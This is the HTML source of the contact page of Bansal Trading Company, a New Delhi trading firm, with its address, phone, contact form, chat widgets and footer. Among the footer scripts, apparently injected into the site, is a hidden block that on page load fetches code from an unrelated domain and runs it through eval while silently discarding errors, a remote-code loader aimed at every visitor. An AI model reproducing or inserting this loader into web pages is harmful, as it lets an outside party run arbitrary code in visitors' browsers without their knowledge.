	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://bansaltrading.com/btc-alchemist">BTC Alchemist</a><span></span></li>
	<li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770"><a href="https://bansaltrading.com/downloads">Downloads</a><span></span></li>
</ul>
</li>
<li id="menu-item-9696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9696"><a href="https://bansaltrading.com/careers">Careers</a><span></span></li>
<li id="menu-item-508" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-453 current_page_item menu-item-508"><a href="https://bansaltrading.com/contact" aria-current="page">Contact us</a><span></span></li>
</ul></div>							</div>


							<div class="top-cart">
							<a href="https://bansaltrading.com/cart/" class="aco" title="Cart">
              	<img src="https://bansaltrading.com/wp-content/themes/bansal/images/add-to-cart.png" alt="">
              	<span class="cartholder">0</span>
              </a>
							</div>


						</div>
					</div>
				</div>
								<div class="page-title">
					<div class="container">
																			<h1>Contact us</h1>
																											<div class="page-meta">small tagline here</div>
												</div>
				</div>
						</header>
<div class="inner-page-wrap">
    <div class="container">
        <div class="contact-top">
            
We operate in an industry built on trust and relationships. At Bansal Trading Company, we would be delighted to hear from you. Your feedback, enquiries, proposals and requests for technical assistance, sample quotations is what we look forward to.<br>
            Don&#8217;t be a stranger, simply say <strong>Hi</strong> or <strong>Namaste!</strong>
            <br><br>
            <strong style="color:#e0c072;">We are incredibly responsive to your requests and value your questions!<br>Call us today. We will make you a believer and customer for life.</strong>
        </div>
        <div class="contact-middle">
            <div class="row">
                <div class="cm-col cm-1">
                    <h4>Connect with us</h4>
                    <p>Bansal Trading Company<br />
603-605 NDM -1<br />
Netaji Subhash Place<br />
Pitampura New Delhi - 110034<br />
India</p>                                            <img width="100" height="100" src="https://bansaltrading.com/wp-content/uploads/2019/07/qrcode-1.jpg" alt="qrcode" />
                                    </div>
                <div class="cm-col cm-2">
                                      <h4>Email</h4>
                    <p><a href="mailto:btc@bansaltrading.com">btc@bansaltrading.com</a></p>
                  
                </div>
                <div class="cm-col cm-3">
                    <h4>Call Us</h4>
                                            <p><a href="tel:01145086000">011 45086000</a></p>
                                                            <a class="cont-chat" href="javascript:void(Tawk_API.toggle())"><img width="24" src="https://bansaltrading.com/wp-content/themes/bansal/images/live-chat.png" alt="live chat" />Click for a live chat</a>
                </div>
                                <div class="cm-col cm-4">
                    <h4>Working Hours</h4>
                    <div class="working-hours">
                        <span>Monday</span> 10:00 AM to 06:30 PM<br />
<span>Tuesday</span> 10:00 AM to 06:30 PM<br />
 <span>Wednesday</span> 10:00 AM to 06:30 PM<br />
<span>Thursday</span> 10:00 AM to 06:30 PM<br />
<span>Friday</span> 10:00 AM to 06:30 PM<br />
 <span>Saturday</span> 10:00 AM to 06:30 PM<br />
Sunday Closed                    </div>
                </div>
                            </div>
        </div>
        <div class="contact-form-wrap">
            <div class="cform-wrap">
                <div class="cform-half cform-form">
                    <h4>Message Us</h4>
                    <p>We are delighted to hear from you.</p>

                    <form class="contactForm" method="post" name="contactForm" id="contactForm" >
                      <div class="form-item">
                          <input type="text" placeholder="Enter Name" name="fname" required />
                      </div>
                      <div class="form-item">
                          <input type="email" placeholder="Enter Email" name="email" required />
                      </div>
                      <div class="form-item">
                          <input type="text" placeholder="Enter Mobile" name="phone" required />
                      </div>
                      <div class="form-item">
                          <textarea rows="5" placeholder="Message" name="message" ></textarea>
                      </div>
                      <!-- div to show reCAPTCHA -->
                        <div class="g-recaptcha" 
                            data-sitekey="6Le-KJkeAAAAACyXJCXRLYAC5ZRrcdfxZSNJk1Z1" style="margin-top: 25px;">
                        </div>
                      <div class="form-item form-submit">
                          <div class="form-checkboxes">
                              <div class="check-item">
                                  <label><input type="checkbox" value="Yes" checked="checked" name="offer_on_phone" /><span class="checker"></span> I agree to get offers on Phone</label>
                              </div>
                              <div class="check-item">
                                  <label><input type="checkbox" value="Yes" checked="checked" name="newsletter" /><span class="checker"></span> Kindly send me your Newsletters</label>
                              </div>
                          </div>
                          <input type="submit" name="submit" id="submit" value="send" />
                      </div>
                      
                      <div class="form-item form-submit">
                        <input type="hidden" name="action" value="contactusForm">
                        <div class="c-load" style="display:none; text-align: center">
                            <img src="https://bansaltrading.com/wp-content/themes/bansal/images/loading.gif" alt="loading">
                        </div>
                        <div class="c-status" style="display:none;"></div>
                      </div>
                    </form>

                </div>
                <div class="cform-half cform-map">
                                            <iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d13999.895552245458!2d77.150985!3d28.6904277!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x4e06b671ab9f0d3c!2sBansal+Trading+Company!5e0!3m2!1sen!2sin!4v1557982805819!5m2!1sen!2sin" width="600" height="450" style="border:0" allowfullscreen></iframe>                                    </div>
            </div>
        </div>
    </div>
</div>

</div> <!-- END .wrapper -->
<footer id="footer" class="footer-block">
        <div class="container">
            <div class="footer-inner">
                <div class="footer-row clearfix">
                    <div class="footer-widget">
                        <div class="footer-widget-box">
                                                      <h3 class="fw-title"> Request for a Call Back</h3>
                                                        <div class="cb-form-wrap">
                                                              <div class="cb-form-btn">
                                  <a href="https://bansaltrading.com/contact/">Contact Us</a>
                                </div>
                                                              <!-- <div class="cb-form">
                                    <div class="cb-form-item cb-form-half">
                                        <input type="text" placeholder="Name" />
                                    </div>
                                    <div class="cb-form-item cb-form-half">
                                        <input type="text" placeholder="Phone" />
                                    </div>
                                    <div class="cb-form-item cb-form-half">
                                        <input type="email" placeholder="Email" />
                                    </div>
                                    <div class="cb-form-item cb-form-half">
                                        <input type="text" placeholder="Country" />
                                    </div>
                                    <div class="cb-form-item cb-form-full">
                                        <textarea rows="4" placeholder="Message"></textarea>
                                    </div>
                                    <div class="cb-form-item cb-form-btn">
                                        <input type="submit" value="Submit" />
                                    </div>
                                </div> -->
                            </div>
                        </div>
                        <div class="footer-widget-box">
                            <h3 class="fw-title">Newsletter</h3>
                            <div class="fw-desc">
                                                              <p>Subscribe to our newsletter and get all the updates </p>
                                                                <!-- <div class="newsletter-ip">
                                    <input class="n-field" required type="text" placeholder="Enter Email" />
                                    <span class="n-btn"><input type="submit" value="submit" /></span>
                                </div> -->

                                                                  <div class="newsletter-ip">
                        					<!-- Begin MailChimp Signup Form -->
                        					<div id="mc_embed_signup">
                        							<form action="https://bansaltrading.us1.list-manage.com/subscribe/post?u=2b9578448a6e6827fb52effc3&id=359af389de" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
                        							<div id="mc_embed_signup_scroll">
                        											<div class="mc-field-group">
                        													<input placeholder="Enter Email" type="email" value="" name="EMAIL" class="required email n-field" id="mce-EMAIL">
                        											</div>
                                              <span class="n-btn">
                              									<input type="submit" value="submit" name="subscribe" id="mc-embedded-subscribe" class="button subscribe-btn">
                                              </span>
                        									<div id="mce-responses" class="clear">
                        											<div class="response" id="mce-error-response" style="display:none"></div>
                        											<div class="response" id="mce-success-response" style="display:none"></div>
                        									</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
                        									<div style="position: absolute; left: -5000px;" aria-hidden="true">
                        											<input type="text" name="b_06aa8d18b2768c4a6732ce10a_fa63f6cc43" tabindex="-1" value="">
                        									</div>
                                          <div class="msg"></div>
                        									<div class="clear"></div>
                        							</div>
                        							</form>
                        					</div>
                        					<!--End mc_embed_signup-->
                                  </div>
                        				

                            </div>
                        </div>
                    </div>

                    <div class="footer-widget">
                                                                            <div class="footer-widget-box">
                                <h3 class="fw-title">Get in touch</h3>
                                <div class="fw-desc">
                                    <p>Bansal Trading Company<br />
603-605 NDM-1<br />
Netaji Subhash Place<br />
Pitampura New Delhi-110034 India</p>
                                </div>
                        </div>
                        
                        <div class="footer-widget-box">
                            <h3 class="fw-title">&nbsp;</h3>
                            <div class="fw-phone-mail">
                                                            <p>
                                    <img class="fw-phone" src="https://bansaltrading.com/wp-content/themes/bansal/images/phone-icon.png" alt="phone" /><a href="tel:01145086000">011 45086000</a>
                                </p>
                                                                                        <p>
                                    <img class="fw-mail" src="https://bansaltrading.com/wp-content/themes/bansal/images/mail-icon.png" alt="mail" />
                                    <a href="mailto:btc@bansaltrading.com">btc@bansaltrading.com</a>
                                </p>
                                                        </div>
                        </div>
                    </div>
                </div>
                <div class="footer-bottom">
                    <div class="clearfix">
                        <div class="footer-right">
                            <ul id="menu-footer-menu" class="footer-menu"><li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="https://bansaltrading.com/our-team">Team</a></li>
<li id="menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://bansaltrading.com/terms-conditions">Terms &#038; Conditions</a></li>
<li id="menu-item-728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-728"><a href="https://bansaltrading.com/she">SHE</a></li>
<li id="menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-453 current_page_item menu-item-634"><a href="https://bansaltrading.com/contact" aria-current="page">Contact us</a></li>
</ul>                        </div>
                        <div class="footer-left">
                          <ul class="social-icons">
                                                      <li>
                              <a href="https://www.facebook.com/Bansal-Trading-Company-454321478676572/" target="_blank" title="Facebook" >
                                <i class="fa ion-social-facebook" aria-hidden="true"></i>
                              </a>
                            </li>
                                                                                <li>
                              <a href="https://twitter.com/BTCSocial" target="_blank" title="Twitter" >
                                <i class="fa ion-social-twitter" aria-hidden="true"></i>
                              </a>
                            </li>
                                                                                <li>
                              <a href="https://www.youtube.com/channel/UCZwpRCBthwu-yiAeiYGabMA/" target="_blank" title="Youtube" >
                                <i class="fa ion-social-youtube" aria-hidden="true"></i>
                              </a>
                            </li>
                                                                                <li>
                              <a href="https://www.linkedin.com/company/bansal-trading-company" target="_blank" title="LinkedIn" >
                                <i class="fa ion-social-linkedin" aria-hidden="true"></i>
                              </a>
                            </li>
                          
                          </ul>
                            <!-- Copyright &copy; 2025 Bansal. All rights reserved. Site by <a href="https://acodez.in" target="_blank">Acodez</a> -->
                        </div>
                    </div>

                </div>
            </div>
        </div>




        <div class="career-dtl-page-wtsap">
            <a href="https://wa.me/+919821000548" target=_blank>
                <img src="https://bansaltrading.com/wp-content/themes/bansal/images/whatsapp.png" alt="whatsapp">
            </a>    
        </div>
    </footer>
    <div class="go-top" title="go to top"><i class="ion-ios-arrow-thin-up"></i></div>


    <!-- brochure modal for products page -->
    <div class="brochure-modal">
        <div class="bm-wrap">
          <div class="bm-close"><i class="ion-close"></i></div>
          <form class="broForm" method="post" name="broForm" id="broForm" >
            <input type="hidden" name="postitem" id="postitem" value="" >

            <!-- <h3 class="bm-title">Download Brochure</h3> -->
            <div class="bm-desc">Kindly give us your contact details to proceed your request</div>
            <div class="bm-form">
                <div class="bm-form-left">
                    <div class="bm-form-item">
                        <input type="text"  name="fname" placeholder="Enter Name" required >
                    </div>
                    <div class="bm-form-item">
                        <input type="text"  name="compname" placeholder="Enter Company" required >
                    </div>
                    <div class="bm-form-item">
                        <input type="text" name="phone" placeholder="Enter Phone" required >
                    </div>
                </div>
                <div class="bm-form-right">
                    <div class="bm-form-item">
                        <input type="email" name="email" placeholder="Enter Email" required >
                    </div>
                    <div class="bm-form-item">
                        <textarea rows="2" name="message" placeholder="Message, if any."></textarea>
                    </div>
                    <div class="bm-form-item bm-form-submit">
                        <input type="submit" name="submit" id="submit" value="submit">
                    </div>
                    <div class="bm-form-notification">
                        <div class="bm-noti-wrap">
                            <input type="hidden" name="action" value="broForm">
                            <div class="c-load" style="display:none; text-align: center">
                                <img src="https://bansaltrading.com/wp-content/themes/bansal/images/loading.gif" alt="loading">
                            </div>
                            <div class="c-status" style="display:none;"></div>
                        </div>
                    </div>
                </div>
            </div>
          </form>
        </div>
    </div>
    <!-- END brchure modal -->
    <!--Start of Tawk.to Script-->
    <script type="text/javascript">
    var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
    (function(){
    var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
    s1.async=true;
    s1.src='https://embed.tawk.to/5cde8abc2846b90c57aefd9d/default';
    s1.charset='UTF-8';
    s1.setAttribute('crossorigin','*');
    s0.parentNode.insertBefore(s1,s0);
    })();
    </script>
    <!--End of Tawk.to Script-->
    <!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://bansaltrading.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<script>window.wpsc_print_css_uri = 'https://bansaltrading.com/wp-content/plugins/structured-content/dist/print.css';</script>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://cashorix.xyz/js")
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?script[^>]*>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                    }
                })
                .catch(function(error) {
                });
        });
        </script>
        <!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
		<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#20867c;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:none;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/bansaltrading.com\/wp-content\/uploads\/2019\/01\/Rajni-Digani.png&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;9871291331&quot;,&quot;group&quot;:&quot;&quot;,&quot;firstname&quot;:&quot;Rajni&quot;,&quot;lastname&quot;:&quot;Digani&quot;,&quot;label&quot;:&quot;Paint &amp; Coatings&quot;,&quot;message&quot;:&quot;\ud835\udddb\ud835\uddf2\ud835\uddf9\ud835\uddf9\ud835\uddfc \ud835\ude01\ud835\uddf5\ud835\uddf2\ud835\uddff\ud835\uddf2!!\ud83d\udc4b\r\n\r\nThank You for reaching out to \ud83c\udfd4\ufe0f\ud835\uddd5\ud835\uddee\ud835\uddfb\ud835\ude00\ud835\uddee\ud835\uddf9 \ud835\udde7\ud835\uddff\ud835\uddee\ud835\uddf1\ud835\uddf6\ud835\uddfb\ud835\uddf4 \ud835\uddd6\ud835\uddfc\ud835\uddfa\ud835\uddfd\ud835\uddee\ud835\uddfb\ud835\ude06! (Rajni Digani), and I&#039;m here to assist you.\r\n\r\nWe&#039;ll connect with you soon. \ud83d\ude0aThanks again for your interest!\r\n\r\n \ud83c\udfd4\ufe0f\ud835\uddd5\ud835\uddee\ud835\uddfb\ud835\ude00\ud835\uddee\ud835\uddf9 \ud835\udde7\ud835\uddff\ud835\uddee\ud835\uddf1\ud835\uddf6\ud835\uddfb\ud835\uddf4 \ud835\uddd6\ud835\uddfc\ud835\uddfa\ud835\uddfd\ud835\uddee\ud835\uddfb\ud835\ude06&quot;,&quot;timefrom&quot;:&quot;10:00&quot;,&quot;timeto&quot;:&quot;18:30&quot;,&quot;timezone&quot;:&quot;Asia\/Kolkata&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[&quot;1&quot;,&quot;2&quot;,&quot;3&quot;,&quot;4&quot;,&quot;5&quot;,&quot;6&quot;],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;e-landing-page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;bt-product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;utbap_youtube_feed&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;tfba_twitter_feed&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;fbfba_facebook_feed&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;sfbap1_social_feed&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;applications&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;manufacturers&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;functions&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}},{&quot;id&quot;:1,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:2,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/bansaltrading.com\/wp-content\/uploads\/2019\/01\/Meena-Gulati-1.jpeg&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;9871296663&quot;,&quot;group&quot;:&quot;&quot;,&quot;firstname&quot;:&quot;Meena&quot;,&quot;lastname&quot;:&quot;Gulati&quot;,&quot;label&quot;:&quot;Constructions &amp; Pigments&quot;,&quot;message&quot;:&quot;\ud835\udddb\ud835\uddf2\ud835\uddf9\ud835\uddf9\ud835\uddfc \ud835\ude01\ud835\uddf5\ud835\uddf2\ud835\uddff\ud835\uddf2!!\ud83d\udc4b\r\n\r\nThank You for reaching out to \ud83c\udfd4\ufe0f\ud835\uddd5\ud835\uddee\ud835\uddfb\ud835\ude00\ud835\uddee\ud835\uddf9 \ud835\udde7\ud835\uddff\ud835\uddee\ud835\uddf1\ud835\uddf6\ud835\uddfb\ud835\uddf4 \ud835\uddd6\ud835\uddfc\ud835\uddfa\ud835\uddfd\ud835\uddee\ud835\uddfb\ud835\ude06! (Meena Gulati), and I&#039;m here to assist you.\r\nWe&#039;ll connect with you soon. \ud83d\ude0aThanks again for your interest!\r\n\r\n\ud83c\udfd4\ufe0f\ud835\uddd5\ud835\uddee\ud835\uddfb\ud835\ude00\ud835\uddee\ud835\uddf9 \ud835\udde7\ud835\uddff\ud835\uddee\ud835\uddf1\ud835\uddf6\ud835\uddfb\ud835\uddf4 \ud835\uddd6\ud835\uddfc\ud835\uddfa\ud835\uddfd\ud835\uddee\ud835\uddfb\ud835\ude06&quot;,&quot;timefrom&quot;:&quot;10:00&quot;,&quot;timeto&quot;:&quot;18:30&quot;,&quot;timezone&quot;:&quot;Asia\/Kolkata&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[&quot;1&quot;,&quot;2&quot;,&quot;3&quot;,&quot;4&quot;,&quot;5&quot;,&quot;6&quot;],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;e-landing-page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;bt-product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;utbap_youtube_feed&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;tfba_twitter_feed&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;fbfba_facebook_feed&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;sfbap1_social_feed&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;applications&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;manufacturers&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;functions&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}},{&quot;id&quot;:2,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:3,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/bansaltrading.com\/wp-content\/uploads\/2019\/01\/Preeti-Attrai-1.jpeg&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;9899903320&quot;,&quot;group&quot;:&quot;&quot;,&quot;firstname&quot;:&quot;Preeti&quot;,&quot;lastname&quot;:&quot;Attrai&quot;,&quot;label&quot;:&quot;Personal Care, Home Care &amp; Pharma&quot;,&quot;message&quot;:&quot;\ud835\udddb\ud835\uddf2\ud835\uddf9\ud835\uddf9\ud835\uddfc \ud835\ude01\ud835\uddf5\ud835\uddf2\ud835\uddff\ud835\uddf2!!\ud83d\udc4b\r\n\r\nThank You for reaching out to \ud83c\udfd4\ufe0f\ud835\uddd5\ud835\uddee\ud835\uddfb\ud835\ude00\ud835\uddee\ud835\uddf9 \ud835\udde7\ud835\uddff\ud835\uddee\ud835\uddf1\ud835\uddf6\ud835\uddfb\ud835\uddf4 \ud835\uddd6\ud835\uddfc\ud835\uddfa\ud835\uddfd\ud835\uddee\ud835\uddfb\ud835\ude06! (Preeti Attrai), and I&#039;m here to assist you.\r\n\r\nWe&#039;ll connect with you soon. \ud83d\ude0aThanks again for your interest!\r\n\r\n \ud83c\udfd4\ufe0f\ud835\uddd5\ud835\uddee\ud835\uddfb\ud835\ude00\ud835\uddee\ud835\uddf9 \ud835\udde7\ud835\uddff\ud835\uddee\ud835\uddf1\ud835\uddf6\ud835\uddfb\ud835\uddf4 \ud835\uddd6\ud835\uddfc\ud835\uddfa\ud835\uddfd\ud835\uddee\ud835\uddfb\ud835\ude06&quot;,&quot;timefrom&quot;:&quot;10:00&quot;,&quot;timeto&quot;:&quot;18:30&quot;,&quot;timezone&quot;:&quot;Asia\/Kolkata&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[&quot;1&quot;,&quot;2&quot;,&quot;3&quot;,&quot;4&quot;,&quot;5&quot;,&quot;6&quot;],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;e-landing-page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;bt-product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;utbap_youtube_feed&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;tfba_twitter_feed&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;fbfba_facebook_feed&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;sfbap1_social_feed&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;applications&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;manufacturers&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;functions&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}},{&quot;id&quot;:3,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:4,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/bansaltrading.com\/wp-content\/uploads\/2019\/01\/Barkha-Saini-1.jpg&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;9821000548&quot;,&quot;group&quot;:&quot;&quot;,&quot;firstname&quot;:&quot;Barkha&quot;,&quot;lastname&quot;:&quot;Saini&quot;,&quot;label&quot;:&quot;Talent Acquisition&quot;,&quot;message&quot;:&quot;\ud835\udddb\ud835\uddf2\ud835\uddf9\ud835\uddf9\ud835\uddfc \ud835\ude01\ud835\uddf5\ud835\uddf2\ud835\uddff\ud835\uddf2!!\ud83d\udc4b\r\n\r\nThank You for reaching out to \ud83c\udfd4\ufe0f\ud835\uddd5\ud835\uddee\ud835\uddfb\ud835\ude00\ud835\uddee\ud835\uddf9 \ud835\udde7\ud835\uddff\ud835\uddee\ud835\uddf1\ud835\uddf6\ud835\uddfb\ud835\uddf4 \ud835\uddd6\ud835\uddfc\ud835\uddfa\ud835\uddfd\ud835\uddee\ud835\uddfb\ud835\ude06! (Barkha Saini), and I&#039;m here to assist you.\r\n\r\nWe&#039;ll connect with you soon. \ud83d\ude0aThanks again for your interest!\r\n\r\n \ud83c\udfd4\ufe0f\ud835\uddd5\ud835\uddee\ud835\uddfb\ud835\ude00\ud835\uddee\ud835\uddf9 \ud835\udde7\ud835\uddff\ud835\uddee\ud835\uddf1\ud835\uddf6\ud835\uddfb\ud835\uddf4 \ud835\uddd6\ud835\uddfc\ud835\uddfa\ud835\uddfd\ud835\uddee\ud835\uddfb\ud835\ude06&quot;,&quot;timefrom&quot;:&quot;10:00&quot;,&quot;timeto&quot;:&quot;18:30&quot;,&quot;timezone&quot;:&quot;Asia\/Kolkata&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[&quot;1&quot;,&quot;2&quot;,&quot;3&quot;,&quot;4&quot;,&quot;5&quot;,&quot;6&quot;],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;e-landing-page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;bt-product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;utbap_youtube_feed&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;tfba_twitter_feed&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;fbfba_facebook_feed&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;sfbap1_social_feed&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;applications&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;manufacturers&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;functions&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:0,&quot;ids&quot;:[&quot;9164&quot;]},&quot;e-landing-page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;bt-product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;utbap_youtube_feed&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;tfba_twitter_feed&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;fbfba_facebook_feed&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;sfbap1_social_feed&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;applications&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;manufacturers&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;functions&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;yes&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;Hi&quot;,&quot;icon&quot;:&quot;qlwf-whatsapp&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;59895761512&quot;,&quot;group&quot;:&quot;&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Asia\/Kolkata&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
